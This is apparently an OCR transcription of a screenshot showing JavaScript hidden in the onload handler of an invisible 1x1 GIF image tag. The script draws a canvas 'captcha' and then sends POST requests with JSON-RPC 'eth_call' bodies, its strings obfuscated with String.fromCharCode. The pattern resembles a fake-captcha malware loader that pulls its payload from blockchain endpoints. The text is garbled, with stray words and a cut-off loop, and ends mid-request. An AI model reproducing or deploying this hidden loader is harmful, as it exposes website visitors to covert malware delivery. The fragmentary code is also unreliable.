
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
no
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
Virus
style="display:none;" onload="window.genC=function(){var
GitHub
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params: